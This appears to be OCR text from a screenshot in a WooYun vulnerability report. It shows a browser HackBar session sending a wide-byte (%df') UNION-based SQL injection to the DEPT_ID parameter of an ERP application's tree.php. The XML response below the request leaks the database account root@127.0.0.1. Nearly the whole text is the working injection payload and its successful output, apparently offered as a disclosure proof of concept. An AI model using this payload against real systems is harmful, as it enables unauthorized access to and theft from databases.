 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// ...ULL,NULL%23
/general/ERP/Enginee/Module/user_select/tree
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /general/ERP/Enginee/Module/user_select/tree.php?DEPT_ID=%df'UNION ALL SELECT
NULL,CONCAT(0x7c,IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20),0x7c),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%23
Enable Post data Enable Referrer
<?phpxml version="1.0" encoding="gb2312"?>
− <TreeNode>
− <TreeNode id="0" text=" " Xml="" img_src="../../../Framework/images/endnode.gif">
<TreeNode id="47" text="[总部]" href="javascript:;" target="_self" img_src="../../../Framework
/images/endnode.gif" title="总部" Xml="tree.php?DEPT_ID=47&PARA_URL=&PARA_TARGET=&
PRIV_NO_FLAG=&PARA_ID=&PARA_VALUE=&showButton="/>
<TreeNode id="" text="[|root@127.0.0.1|]" href="javascript:;" target="_self" img_src="../..
/../Framework/images/endnode.gif" title="|root@127.0.0.1|" Xml="tree.php?DEPT_ID=&PARA_URL=&
PARA_TARGET=&PRIV_NO_FLAG=&PARA_ID=&PARA_VALUE=&showButton="/>
</TreeNode>
</TreeNode>
www.wooyun.org